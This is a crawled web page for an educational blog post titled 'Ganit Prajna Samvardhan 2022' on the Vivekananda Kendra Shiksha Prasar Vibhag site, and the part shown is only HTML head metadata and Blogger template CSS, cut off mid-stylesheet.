

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html
body_size: 119847
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Ganit Prajna Samvardhan 2022</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f7f7ff' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f7f7ff' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.vkspv.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Vivekananda Kendra Shiksha Prasar Vibhag. - Atom" href="https://blog.vkspv.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Vivekananda Kendra Shiksha Prasar Vibhag. - RSS" href="https://blog.vkspv.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Vivekananda Kendra Shiksha Prasar Vibhag. - Atom" href="https://www.blogger.com/feeds/8899575751787356011/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Vivekananda Kendra Shiksha Prasar Vibhag. - Atom" href="https://blog.vkspv.org/feeds/4248404329018895567/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgk55XLvPuB4oqcA26vXIFz-sSe1jq46gLTI_Csv71WC7XjT9O9P3zVEd8VRlJ5PLoHbLVXlyvh66xfIqvKwaNIA97bXhPyNmiqSGQsNBVHoH5UqIGRYP47TSZFIGs8ruKgRv2O62VM8atae7-J6CG9QNRFmy4OIv1XbhFgaBC5KbkYlET0Nr9iWmZ/w306-h229/photo_2022-10-19_15-50-17.jpg' rel='image_src'/>
<meta content='https://blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html' property='og:url'/>
<meta content='Ganit Prajna Samvardhan 2022' property='og:title'/>
<meta content='Vivekananda Kendra Shiksha Prasar Vibhag (VKSPV), an educational wing of Vivekananda Kendra administers Vivekananda Kendra Vidyalayas (VKV).' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgk55XLvPuB4oqcA26vXIFz-sSe1jq46gLTI_Csv71WC7XjT9O9P3zVEd8VRlJ5PLoHbLVXlyvh66xfIqvKwaNIA97bXhPyNmiqSGQsNBVHoH5UqIGRYP47TSZFIGs8ruKgRv2O62VM8atae7-J6CG9QNRFmy4OIv1XbhFgaBC5KbkYlET0Nr9iWmZ/w1200-h630-p-k-no-nu/photo_2022-10-19_15-50-17.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i|Poppins:400,600,700' media='all' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' rel='stylesheet'/>
<link href='https://cdn.jsdelivr.net/npm/@flaticon/flaticon-uicons@3.3.1/css/all/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Property
License:     Free Version
Version:     1.0
Author:      SoraTemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/*-- Reset CSS --*/
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#1967D2
}
a:visited {
color:blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.error_page #content-wrapper {
display: block;
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f7f7ff url() repeat fixed top left;
background-color:#f7f7ff;
font-family:'Open Sans',sans-serif;
font-size:14px;
font-weight:400;
color:#656565;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
font-family: 'Poppins', sans-serif;
}
#outer-wrapper{
margin:0 auto;
background-color:#ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1430px
}
#content-wrapper{
margin:40px auto 0;
overflow: visible;
}
.index #content-wrapper{
display: flex;
}
#content-wrapper > .container{
margin:0;
width:100%;
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - 375px);
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:340px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .17s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.post-title a{
display:block
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .x-twitter a:before{ content:"\e61b" }
.social-color .x-twitter a{ background-color:#14171A }
.social-text .x-twitter a:after{ content:"Twitter" }
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f16a"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#1f2024
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color:#ffffff;
z-index:1010;
box-shadow:0 1px 4px 0 rgba(0,0,0,0.1);
border-bottom: 1px solid #eee;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding: 9px 5px;
box-sizing:border-box;
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#1f2024;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#202124;
font-size:14px;
font-weight:600;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#202124
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#fefefe;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid #fefefe;
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid #fefefe;
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#202124;
font-weight:600;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f107';
float:right;
font-family:FontAwesome;
font-size:12px;
font-weight:400;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f105';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#1967D2
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
.social-toggle{
font-family:FontAwesome;
}
.social-toggle:before{
content:"\f1e0"
}
.social-active .social-toggle:before{
content:"\f00d"
}
#social-menu{
display:none;
position:absolute;
width:100%;
height:70px;
top:0;
left:0;
background-color:#ffffff;
text-align:center;
z-index:15;
margin:0
}
.social-menu .social li{
display:inline-block;
padding:0;
margin:0
}
.social-menu .social li a{
display:block;
height:70px;
font-size:14px;
color:#202124;
line-height:70px;
padding:0 10px;
margin:0 5px;
transition:color .17s ease
}
.social-toggle,.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#202124;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.social-toggle {
right: 58px;
}
.home .social-toggle {
right: 0;
}
.hide-search{
color:#1f2024
}
.home #nav-search, .home .show-search, .home .hide-search {
display:none;
}
.show-search:hover,.hide-search:hover{
color:#1967D2
}
.show-search:before{
content:"\f002";
font-family:FontAwesome
}
.hide-search:before{
content:"\f00d";
font-family:FontAwesome
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#1f2024;
margin:0;
padding:0 58px 0 12px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#202124;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#202124;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#202124
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:FontAwesome
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:FontAwesome
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#fefefe;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:600
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#202124;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#202124;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:FontAwesome;
font-weight:400;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#202124;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#202124;
opacity:.7;
padding:0 0 0 30px
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#intro-wrap{
display:block;
}
.home #intro-wrap {
display:none;
position: relative;
float: left;
width: 100%;
z-index: 2;
height: 650px;
margin: 0;
overflow: hidden;
background-size: cover;
background-position: center;
background-repeat: no-repeat;
background-color: #f1e7e6;
}
.home #intro-wrap::after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-size: cover;
background-position: center;
background-repeat: no-repeat;
transform: scale(1);
animation: zoomEffect 20s infinite alternate linear;
z-index: -1;
}
@keyframes zoomEffect {
0% {
transform: scale(1);
}
100% {
transform: scale(1.2);
}
}
#intro-wrap:before {
content: "";
position: absolute;
top: 0px;
left: 0px;
width: 100%;
height: 100%;
background-color: rgba(0,0,0,.5);
opacity: 0.8;
z-index: 1;
}
#main-intro{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -70%);
text-align: center;
margin: 0 auto;
background-repeat: no-repeat;
background-size: cover;
background-position: center;
z-index:9;
}
#main-intro .widget{
width:100%;
display:block;
overflow:hidden;
z-index: 99;
position: relative;
}
.intro-content{
max-width:720px;
text-align:center;
margin: 0 auto;
}
.intro-title{
font-size:46px;
color:#ffffff;
font-weight:600;
margin:0 0 30px
}
.intro-snippet{
font-size: 18px;
line-height: 1.8;
margin: 0 0 20px;
color:#fefefe;
}
.hero-header-search {
position: relative;
margin: 0 0 15px;
}
.hero-header-search .search-form{
width:100%;
height:48px;
overflow:hidden;
display:flex;
padding:0
}
.hero-header-search .search-input{
display: flex;
height:48px;
font-family:inherit;
color:#222222;
margin:0;
padding:0 10px;
background-color:#fff;
font-size:13px;
font-weight:400;
line-height:48px;
outline:none;
box-sizing:border-box;
border:0;
flex: 1 1 auto;
border-radius:3px 0 0 3px
}
.hero-header-search #search-submit{
width:auto;
height:48px;
background-color:#1967D2;
color:#fff;
line-height:48px;
cursor:pointer;
outline:none;
border:0;
border-radius:0 3px 3px 0;
transition:opacity .17s ease;
display: flex;
flex: 0 0 auto;
padding: 0 15px;
font-size: 18px;
font-weight: 600;
}
.hero-header-search #search-submit:hover{
background-color:#1f2024
}
.hero-header-search ::placeholder{
color:#777
}
#main-intro .widget.LinkList{
position:relative;
text-align:center;
display: flex;
align-items: center;
justify-content: center;
}
#main-intro .widget.LinkList > .widget-title > h3{
margin:0 10px 0 0;
padding:0;
color:#fefefe;
